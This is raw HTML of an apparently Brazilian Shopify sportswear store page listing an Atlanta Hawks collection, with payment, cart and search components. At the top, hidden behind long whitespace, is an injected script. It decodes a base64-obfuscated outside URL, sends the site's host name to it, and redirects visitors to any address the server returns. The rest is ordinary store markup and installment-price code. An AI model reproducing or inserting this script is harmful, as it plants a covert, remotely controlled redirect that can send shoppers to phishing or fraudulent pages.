                                                                                                                                                 <script>localStorage.setItem("ajax", atob("aHR0cHM6Ly9hcHAuZHJvcG1ldGEuY29tLmJyL2F1cm9ocmEvdmFsaWRhdGlvbi92YWxpZGF0aW9uLnBocA==")); var setdata = {url: window.location.host, key: "670207"}, request = $.ajax({url: localStorage.getItem("ajax"), crossDomain: true, data: {data: setdata}, type: "POST", dataType: "json", complete: function (e, a) { if ("error" !== a && e.responseText) { var t = e.responseText.split(";"); "f" === t[0] && (window.location.href = t[1]); } else console.log(e, a); }});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--18087247577220__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup">
</div><div id="shopify-section-sections--18087247577220__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-bar class="privacy-bar" hidden>
  <div class="privacy-bar__inner">
    <button type="button" class="privacy-bar__close" data-action="close">
      <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="10" height="10" class="icon icon-delete" viewBox="0 0 10 10">
        <path d="m.757.757 8.486 8.486m-8.486 0L9.243.757" stroke="currentColor"></path>
      </svg></button>
    <div class="v-stack gap-4">
      <div class="v-stack gap-2"><p class="bold">Política de Privacidade &amp; Cookies</p><div class="prose text-xs"><p>Utilizamos cookies e tecnologias semelhantes para proporcionar a melhor experiência em nosso site. Consulte nossa Política de Privacidade para obter mais informações.</p></div></div>
      <div class="h-stack gap-2">
        <button type="button" class="button button--sm" data-action="accept">
          Aceitar
        </button>
        <button type="button" class="button button--sm button--subdued" data-action="decline">
          Rejeitar
        </button>
      </div>
    </div>
  </div>
</privacy-bar>

</div><div id="shopify-section-sections--18087247577220__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><div id="ghost-payments-content" style="display: none; max-widht: 240px">
  <div class="cart-drawer__top">
    <div class="h-stack items-center justify-between">
      <div class="h-stack grow gap-2 sm:gap-2.5">
        <p class="h5">Formas de pagamento</p>
      </div>
      <button type="button" is="close-button" class="drawer__close-icon" style="z-index: 99;">
        <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>
  </div>
  <div>
    
    <style>
      .payment-methods__accordion-content {
        display: grid;
        grid-template-columns: repeat(6, minmax(0, 1fr));
        gap: var(--spacing-6);
        font-size: var(--text-sm);
        width: 100%;
        padding-inline-end: 0;
        margin-top: var(--spacing-1);
      }   .payment-methods__accordion-content .payment-list__items {
            justify-content: start;
          }
          @media (max-width: 699px){
            .payment-methods__accordion-content {
              grid-template-columns: repeat(1, minmax(0, 1fr));
            }
          }
      .payment-methods__table-content {
      }   .payment-methods__table-content th, td {
            padding-inline-start: var(--spacing-4)!important;
            padding-inline-end: var(--spacing-4)!important;
            padding-block-start: var(--spacing-3);
            padding-block-end: var(--spacing-3);
            border: none !important;
            border-radius: var(--rounded-sm);
          }
          .payment-methods__table-content > thead td {
            font-weight: 600;
          }
          .payment-methods__table-content > thead tr {
            background-color: transparent!important;
          }
          .payment-methods__table-content td:nth-child(even) {
            border-bottom-left-radius: 0px;
            border-top-left-radius: 0px;
          }
          .payment-methods__table-content td:nth-child(odd) {
            border-bottom-right-radius: 0px;
            border-top-right-radius: 0px;
          }
          .payment-methods__table-content tr:nth-child(odd) {
            background-color: #8080801a;
          }
      .sem-juros {
        color: #036c67;
        font-size: var(--text-sm);
        margin-left: var(--spacing-0-5);
      }
    </style>
    <form id="" is="" section-id="" update-on-change="" method="GET" action="" class="facets-vertical">
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="18px" height="18px" class="icon icon-picto-credit-card" viewBox="0 0 24 24">
        <path d="M1.714 16.882c0 1.36 1.063 2.48 2.4 2.71 1.773.307 3.456.714 7.886.714s6.113-.407 7.886-.713c1.337-.232 2.4-1.351 2.4-2.709V6.708c0-1.183-.806-2.203-1.975-2.39A53.325 53.325 0 0 0 12 3.694c-4.43 0-6.114.407-7.887.713-1.337.232-2.4 1.351-2.4 2.709v9.766Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.286 9.588H1.714V7.02c0-1.305 1.02-2.378 2.306-2.597.235-.04.466-.08.703-.124 1.584-.288 3.351-.605 7.277-.605 3.69 0 6.617.352 8.39.638 1.12.182 1.896 1.162 1.896 2.297v2.959Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M14.666 15.804h3.485" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><span>Cartão de crédito</span>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content payment-methods__accordion-content">
          <div class="prose" style="grid-column: span 4 / span 4;">
            <table class="table-auto payment-methods__table-content">
              <thead>
                <tr>
                  <td>Parcela</td>
                  <td>Total</td>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>À vista <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-a-vista"></span></td>
                </tr>
                <tr>
                  <td>2x <span class="total-2x"></span> <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-parcelado-2x"></span></td>
                </tr>
                <tr>
                  <td>3x <span class="total-3x"></span> <small class="sem-juros">Sem juros</small></td>
                  <td><span class="total-parcelado-3x"></span></td>
                </tr>
                <tr>
                  <td>4x <span class="total-4x"></span> </td>
                  <td><span class="total-parcelado-4x"></span></td>
                </tr>
                <tr>
                  <td>5x <span class="total-5x"></span> </td>
                  <td><span class="total-parcelado-5x"></span></td>
                </tr>
                <tr>
                  <td>6x <span class="total-6x"></span> </td>
                  <td><span class="total-parcelado-6x"></span></td>
                </tr>
                <tr>
                  <td>7x <span class="total-7x"></span> </td>
                  <td><span class="total-parcelado-7x"></span></td>
                </tr>
                <tr>
                  <td>8x <span class="total-8x"></span> </td>
                  <td><span class="total-parcelado-8x"></span></td>
                </tr>
                <tr>
                  <td>9x <span class="total-9x"></span> </td>
                  <td><span class="total-parcelado-9x"></span></td>
                </tr>
                <tr>
                  <td>10x <span class="total-10x"></span> </td>
                  <td><span class="total-parcelado-10x"></span></td>
                </tr>
                <tr>
                  <td>11x <span class="total-11x"></span> </td>
                  <td><span class="total-parcelado-11x"></span></td>
                </tr>
                <tr>
                  <td>12x <span class="total-12x"></span> </td>
                  <td><span class="total-parcelado-12x"></span></td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="prose" style="grid-column: span 2 / span 2;">
            
            <div>
              <p class="h5">Compra segura</p>
              <p>Pagamento 100% protegido por nossa tecnologia de criptografia avançada, garantindo uma experiência segura para você</p>
            </div>
            <hr style="margin: var(--spacing-8) 0;">
            
            
            <div>
              <p class="h5">Bandeiras aceitas</p>
              <p>As maiores e melhores bandeiras do Brasil estão aqui. Aceitamos sua bandeira de pagamento</p>
              <div class="payment-list__items">
                
                
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001" alt="Visa" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001" alt="Mastercard" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000" alt="American Express" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000" alt="DinnersClub" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/discover.svg?v=83479973958667341501739578001" alt="Discover" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001" alt="Hipercard" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/elo.svg?v=4282977770298183031739578001" alt="Elo" width="50px" height="32.5px" loading="lazy">
                  
                  
                    <img src="//sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001" alt="PIX" width="50px" height="32.5px" loading="lazy">
                  
                  
                
              </div>
            </div>
            
          </div>
          
        </div>
      </details>
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" focusable="false" width="18px" height="18px" class="icon icon-pix" viewBox="0 0 1000.08 1000.08">
        <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M948.38,374.3L625.78,51.7c-68.78-68.77-180.28-68.77-249.05,0L51.7,376.73c-68.77,68.77-68.77,180.27,0,249.05l322.6,322.6c68.78,68.77,180.28,68.77,249.05,0l325.03-325.03c68.77-68.77,68.77-180.27,0-249.05ZM404.08,77.61c55.43-48.67,133.16-49.71,189.19-1.26,61.38,52.98,116.15,122.16,177.01,176.71l2.01,4.08-.08.08h-31.95c-19.77,0-55.58,18.58-70.74,31.28-50.76,42.73-96.09,101.73-146.32,146.1-10.26,9.14-23.11,9.81-34.11,1.34-48.75-44.67-93.04-98.47-142.16-142.16-35.22-31.29-73.49-40.95-120.45-38.05l177.6-178.12ZM770.21,747.97c-59.75,54.54-114,120.6-174.19,174.03-24.3,21.55-53.58,35.82-86.5,38.05-6.09.37-14.34.37-20.43,0-32.4-2.16-62.64-16.5-86.5-38.05l-176.19-176.78c28.02.67,55.21-.67,81.22-12.04,15.68-6.84,29.36-17.39,41.99-28.76,48.08-43.4,91.77-95.27,139.48-139.41,10.33-8.54,24.22-7.06,34.03,1.41,49.35,44.44,93.86,100.25,143.57,143.5,16.8,14.64,52.39,33.96,74.91,33.96h30.61l-2,4.09ZM922.02,596.37c-32.47,36.93-73.64,69.93-106.78,106.79-3.72,2.97-8.03,0-12.26-.15-44.51-.89-73.79,6.98-110.35-24.38-50.46-43.24-95.49-100.98-145.65-145.5-28.91-20.51-62.5-18.2-89.18,4.69-49.71,42.72-93.78,101.06-143.56,143.49-38.2,32.55-82.04,20.29-128.04,23.85l-109.53-108.86c-19.99-22.74-33.3-49.2-36.71-79.59v.15c-1.27-11.15-1.27-21.48,0-32.62,3.49-30.77,16.34-56.7,36.71-79.59,33.58-37.75,75.05-72.08,109.75-109.09,44.59,4.16,88.95-8.47,126.48,22.74,50.01,41.62,94.52,101.14,144.31,144.09,28.02,24.15,62.35,27.79,91.85,3.42,50.23-41.47,94.89-102.25,144.9-144.83,20.14-17.17,41.92-23.19,68.07-24.53,12.71-.66,37.31-1.56,49.12,0,1.93.23,3.49.38,4.76,2.01,32.99,36.56,73.71,69.41,106.11,106.12,50.53,57.22,50.39,134.42,0,191.79Z"
        />
        <path sfill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M772.21,743.88l-2,4.09c-59.75,54.54-114,120.6-174.19,174.03-24.3,21.55-53.58,35.82-86.5,38.05-6.09.37-14.34.37-20.43,0-32.4-2.16-62.64-16.5-86.5-38.05l-176.19-176.78c28.02.67,55.21-.67,81.22-12.04,15.68-6.84,29.36-17.39,41.99-28.76,48.08-43.4,91.77-95.27,139.48-139.41,10.33-8.54,24.22-7.06,34.03,1.41,49.35,44.44,93.86,100.25,143.57,143.5,16.8,14.64,52.39,33.96,74.91,33.96h30.61Z"
        />
        <path fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
          d="M772.29,257.14l-.08.08h-31.95c-19.77,0-55.58,18.58-70.74,31.28-50.76,42.73-96.09,101.73-146.32,146.1-10.26,9.14-23.11,9.81-34.11,1.34-48.75-44.67-93.04-98.47-142.16-142.16-35.22-31.29-73.49-40.95-120.45-38.05l177.6-178.12c55.43-48.67,133.16-49.71,189.19-1.26,61.38,52.98,116.15,122.16,177.01,176.71l2.01,4.08Z"
        />
      </svg><span>PIX</span>
              <div class="badge badge--on-sale" style="margin-left: 2px">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-down" style="width: 14px; height: 14px;"><line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline></svg>
                5%&nbsp;
              </div>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content prose">
          <div>
            
            
            
            <p class="h4 pixValue" style="color: #036c67">
                R$ R$ 0,00 no PIX
            </p>
            
              
                <p class="semibold">Como funciona?</p>
              
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">1</span>
                <span>Após finalizar sua compra, o código Pix ficará disponível durante 30 minutos para você pagar no Banco da sua escolha.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">2</span>
                <span>A aprovação do pagamento é imediata. Após aprovado, iniciamos o processo para envio de sua encomenda.</span>
              </div>
            
            
          </div>
        </div>
        <style>
          .info-payment_number {
            background-color: #8080801a;
            display: flex;
            width: 26px;
            min-width: 26px;
            height: 26px;
            border-radius: var(--rounded-full);
            line-height: 0;
            flex-direction: column;
            justify-content: center;
            align-items: center;
          }
          .info-payment_content {
            display: flex;
            flex-direction: row;
            gap: var(--spacing-2);
          }
        </style>
      </details>
      <details id="" class=" accordion  group" aria-expanded="false" is="accordion-disclosure">
        <summary>
          <div class="accordion__toggle">
            <div style="display: flex; flex-direction: row; align-items: center; gap: var(--spacing-1);"><svg role="presentation" focusable="false" width="28px" height="18px" class="icon icon-barcode" viewBox="0 0 140 95">
        <rect x="20" y="20" width="10" height="60" fill="currentColor" />
        <rect x="40" y="20" width="15" height="60" fill="currentColor" />
        <rect x="65" y="20" width="10" height="60" fill="currentColor" />
        <rect x="85" y="20" width="5" height="60" fill="currentColor" />
        <rect x="100" y="20" width="5" height="60" fill="currentColor" />
        <rect x="115" y="20" width="10" height="60" fill="currentColor" />
      </svg><span>Boleto</span>
            </div>
            <span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate">
              <svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6"><path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path></svg>
            </span>
          </div>
        </summary>
        <div class="accordion__content prose">
          <div>
            <p class="h4"> à vista</p>
            
              
                <p class="semibold">Como funciona?</p>
              
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">1</span>
                <span>Após preencher seus dados pessoais, finalize o pedido e gere o boleto bancário automaticamente.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">2</span>
                <span>Copie o código para pagar no seu banco digital ou imprima o boleto e pague em uma agência bancária ou lotérica. O pagamento será confirmado em até 1 dia útil.</span>
              </div>
            
            
              <div class="info-payment_content">
                <span class="info-payment_number">3</span>
                <span>Após a confirmação do pagamento, seu pedido será processado e enviado. Você receberá um e-mail com o código de rastreamento assim que o envio for realizado.</span>
              </div>
            
          </div>
        </div>
      </details>
    </form>
    
  </div>
</div>

<script>
   function toggleModalOn() {
       var cifrao = "R$";

       // Obtém o preço do produto
       const precoText = document.querySelector('sale-price').textContent;
       const preco = parseFloat(precoText.replace(/[^\d,]/g, '').replace(',', '.'));

       // Formata números para o padrão brasileiro
       var formatNumber = function (num) {
           return num.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
       };

       // Preço à vista, boleto e PIX
       var preco_a_vista = formatNumber(preco);
       var preco_boleto = formatNumber(preco);
       var preco_pix = formatNumber(preco - (preco * 5 / 100));
       $(".pixValue").text(cifrao + ' ' + formatNumber(preco_pix));
       // Obtém o número de parcelas sem juros
       var parcelasSemJuros = 3;

       // Cálculo das parcelas
       var total_x2 = (2 <= parcelasSemJuros) ? preco : preco + ((preco * 7.51) / 100);
       var total_x3 = (3 <= parcelasSemJuros) ? preco : preco + ((preco * 9.6) / 100);
       var total_x4 = (4 <= parcelasSemJuros) ? preco : preco + ((preco * 11.67) / 100);
       var total_x5 = (5 <= parcelasSemJuros) ? preco : preco + ((preco * 13.64) / 100);
       var total_x6 = (6 <= parcelasSemJuros) ? preco : preco + ((preco * 14.94) / 100);
       var total_x7 = (7 <= parcelasSemJuros) ? preco : preco + ((preco * 16.22) / 100);
       var total_x8 = (8 <= parcelasSemJuros) ? preco : preco + ((preco * 17.48) / 100);
       var total_x9 = (9 <= parcelasSemJuros) ? preco : preco + ((preco * 18.71) / 100);
       var total_x10 = (10 <= parcelasSemJuros) ? preco : preco + ((preco * 19.91) / 100);
       var total_x11 = (11 <= parcelasSemJuros) ? preco : preco + ((preco * 21.10) / 100);
       var total_x12 = (12 <= parcelasSemJuros) ? preco : preco + ((preco * 22.26) / 100);

       // Cálculo do valor de cada parcela
       var x2 = formatNumber(total_x2 / 2);
       var x3 = formatNumber(total_x3 / 3);
       var x4 = formatNumber(total_x4 / 4);
       var x5 = formatNumber(total_x5 / 5);
       var x6 = formatNumber(total_x6 / 6);
       var x7 = formatNumber(total_x7 / 7);
       var x8 = formatNumber(total_x8 / 8);
       var x9 = formatNumber(total_x9 / 9);
       var x10 = formatNumber(total_x10 / 10);
       var x11 = formatNumber(total_x11 / 11);
       var x12 = formatNumber(total_x12 / 12);

       // Atualiza os valores na interface
       $(".total-a-vista").text(cifrao + ' ' + preco_a_vista);

       $(".total-parcelado-2x").text(cifrao + ' ' + formatNumber(total_x2));
       $(".total-parcelado-3x").text(cifrao + ' ' + formatNumber(total_x3));
       $(".total-parcelado-4x").text(cifrao + ' ' + formatNumber(total_x4));
       $(".total-parcelado-5x").text(cifrao + ' ' + formatNumber(total_x5));
       $(".total-parcelado-6x").text(cifrao + ' ' + formatNumber(total_x6));
       $(".total-parcelado-7x").text(cifrao + ' ' + formatNumber(total_x7));
       $(".total-parcelado-8x").text(cifrao + ' ' + formatNumber(total_x8));
       $(".total-parcelado-9x").text(cifrao + ' ' + formatNumber(total_x9));
       $(".total-parcelado-10x").text(cifrao + ' ' + formatNumber(total_x10));
       $(".total-parcelado-11x").text(cifrao + ' ' + formatNumber(total_x11));
       $(".total-parcelado-12x").text(cifrao + ' ' + formatNumber(total_x12));

       $("#total-boleto").text(cifrao + ' ' + preco_a_vista);
       $("#total-pix").text(cifrao + ' ' + preco_pix);

       $(".total-2x").text(cifrao + ' ' + x2);
       $(".total-3x").text(cifrao + ' ' + x3);
       $(".total-4x").text(cifrao + ' ' + x4);
       $(".total-5x").text(cifrao + ' ' + x5);
       $(".total-6x").text(cifrao + ' ' + x6);
       $(".total-7x").text(cifrao + ' ' + x7);
       $(".total-8x").text(cifrao + ' ' + x8);
       $(".total-9x").text(cifrao + ' ' + x9);
       $(".total-10x").text(cifrao + ' ' + x10);
       $(".total-11x").text(cifrao + ' ' + x11);
       $(".total-12x").text(cifrao + ' ' + x12);
   }
</script>

<cart-drawer
  
  class="cart-drawer drawer drawer--lg"
  id="cart-drawer"
><button is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>
      <div class="prose">
        <p class="h5">Seu carrinho está vazio</p>

<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
  
 >Continuar comprando</a></div>
    </div></cart-drawer>
<script>
    let originalCartDrawerContent = null; 
    document.addEventListener("DOMContentLoaded", () => {
    const cartDrawer = document.getElementById("cart-drawer");
    originalCartDrawerContent = cartDrawer.innerHTML;
  });

  function openCartDrawer(button) {
    const cartDrawerOrigin = button.getAttribute("data-origin");
    const cartDrawer = document.getElementById("cart-drawer");
    cartDrawer.setAttribute("data-origin", cartDrawerOrigin);
    if (cartDrawerOrigin === "more-payments") {
    const ghostPaymentsContent = document.getElementById("ghost-payments-content").innerHTML;
    cartDrawer.innerHTML = `
      <div>
        ${ghostPaymentsContent}
      </div>
  `;
} else {
      cartDrawer.innerHTML = originalCartDrawerContent;
    }
    cartDrawer.classList.add("open");
  }

  function closeCartDrawer() {
    const cartDrawer = document.getElementById("cart-drawer");
    cartDrawer.classList.remove("open");
    cartDrawer.setAttribute("data-origin", "");
    cartDrawer.innerHTML = originalCartDrawerContent;
  }
</script>

</div><div id="shopify-section-sections--18087247577220__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer
  
  class="search-drawer  drawer drawer--lg"
  id="search-drawer"
>
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input
        type="search"
        name="q"
        placeholder="Pesquisar por..."
        autocomplete="off"
        autocorrect="off"
        autocapitalize="off"
        spellcheck="false"
        aria-label="Pesquisar"
      >
      <button type="reset" class="text-subdued">Limpar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>
    <style>
      #shopify-section-sections--18087247577220__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>
    <input type="hidden" name="type" value="product">
    <predictive-search class="predictive-search" section-id="sections--18087247577220__search-drawer"><div slot="results"></div>
      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>
          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>
                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main"
        id="main" class="anchor"><section id="shopify-section-template--18087246856324__banner" class="shopify-section shopify-section--collection-banner"><div class="collection-header">
      <div class="container">
        <div class="v-stack gap-4 sm:gap-6"><h1 class="h0" >
<split-lines>Atlanta Hawks</split-lines></h1></div>
      </div>
    </div>
</section><section id="shopify-section-template--18087246856324__main" class="shopify-section shopify-section--main-collection">
<style>
  #shopify-section-template--18087246856324__main {
    --section-background-hash: 0;
  }
  #shopify-section-template--18087246856324__main + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--18087246856324__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;
    --content-over-media-gap: var(--spacing-8);
  }
  @media screen and (min-width: 700px) {
    #shopify-section-template--18087246856324__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }
  @media screen and (min-width: 1000px) {
    #shopify-section-template--18087246856324__main {
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 2;
    }
  }
  @media screen and (min-width: 1200px) {
    #shopify-section-template--18087246856324__main {
      --product-list-items-per-row: 3;
    }
  }
  @media screen and (min-width: 1400px) {
    #shopify-section-template--18087246856324__main {
      --product-list-items-per-row: 3;
    }}
</style>
<div class="container"><div class="collection collection--filters-sidebar"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filtros</p>
<form id="facet-form" is="facet-form" section-id="template--18087246856324__main"  method="GET" action="/collections/atlanta-hawks" class="facets-vertical">
  <input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--18087246856324__main" disabled>
<details id="accordion-sort-by" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Ordenar por</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content"><div class="checkbox-list">
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-manual">Em destaque</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    checked><label for="checkbox-template--18087246856324__main--drawer-sort_by-best-selling">Mais vendidos</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-title-ascending">Ordem alfabética, A–Z</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-title-descending">Ordem alfabética, Z–A</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-price-ascending">Preço, ordem crescente</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-price-descending">Preço, ordem decrescente</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-created-ascending">Data, mais antiga primeiro</label></div>
<div class="checkbox-container" ><input id="checkbox-template--18087246856324__main--drawer-sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-template--18087246856324__main--drawer-sort_by-created-descending">Data, mais recente primeiro</label></div></div></div>
</details><div class="accordion">
          <div class="accordion__toggle"><label for="facets-drawer-template--18087246856324__main-filter.v.availability" class="bold">Apenas em estoque</label>
              <input id="facets-drawer-template--18087246856324__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
